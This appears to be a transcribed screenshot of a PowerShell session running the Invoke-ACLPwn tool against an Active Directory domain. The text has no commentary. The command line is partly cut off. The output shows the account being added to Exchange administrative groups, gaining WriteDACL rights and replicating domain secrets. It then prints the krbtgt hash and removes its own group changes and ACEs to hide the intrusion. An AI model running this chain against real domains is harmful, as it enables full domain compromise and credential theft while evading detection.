 Windows PowerShell
PS C:\Users\Admin\Documents\Hacktools>  .\Invoke-ACLPwn.ps1 -domain bar.local -username "bar\TKunncNqyTYqKjpvJfML"
HoundLocation "C:\Users\Admin\Documents\Hacktools\SharpHound.exe" -mimiKatzLocation "C:\Users\Admin\Documents\Hacktools\
[*] Checking if we can bind to AD...
[*] Succesfully bound to AD with supplied info.
[*] Parsing ACL. This might take a while...
[+] Found chain!
[*] Added user 'TKunncNqyTYqKjpvJfML' to group CN=Organization Management,OU=Beheer,DC=bar,DC=local
[*] Added user 'TKunncNqyTYqKjpvJfML' to group CN=Exchange Trusted Subsystem,OU=Exchange,OU=Beheer,DC=bar,DC=local
[+] Got WriteDACL permissions!
[*] Adding ourself as potential replication partner...
[+] Succesful! We can now start replicating some stuff, hold on...
[+] Got hash for 'krbtgt' account: d1fd69810e2ff829c9596ebd21a120f3
[*] Removing files...
[*] Removing ACEs...
[*] User removed from group: CN=Exchange Trusted Subsystem,OU=Exchange,OU=Beheer,DC=bar,DC=local
[*] User removed from group: CN=Organization Management,OU=Exchange,OU=Beheer,DC=bar,DC=local